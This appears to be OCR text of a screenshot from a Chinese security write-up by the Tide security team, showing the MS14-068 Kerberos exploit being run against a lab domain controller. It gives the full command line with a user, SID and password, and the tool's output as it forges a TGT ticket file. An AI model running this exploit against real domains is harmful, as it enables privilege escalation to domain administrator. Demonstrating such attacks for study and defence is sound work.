 C:\Users\tidewang.TIDE.001\Desktop>MS14-068.exe -u tidewang@tide.org -s S-1-5-21
-1082813543-4064396809-3123302706-1112 -d 10.211.55.12 -p nuoyan@123
[+] Building AS-REQ for 10.211.55.12... Done!
[+] Sending AS-REQ to 10.211.55.12... Done!
[+] Receiving AS-REP from 10.211.55.12... Done!
[+] Parsing AS-REP from 10.211.55.12... Done!
[+] Building TGS-REQ for 10.211.55.12... Done!
[+] Sending TGS-REQ to 10.211.55.12... Done!
[+] Receiving TGS-REP from 10.211.55.12... Done!
[+] Parsing TGS-REP from 10.211.55.12... Done!
[+] Creating ccache file 'TGT_tidewang@tide.org.ccache'... Done!
C:\Users\tidewang.TIDE.001\Desktop>
FREEBUF
Tide安全团队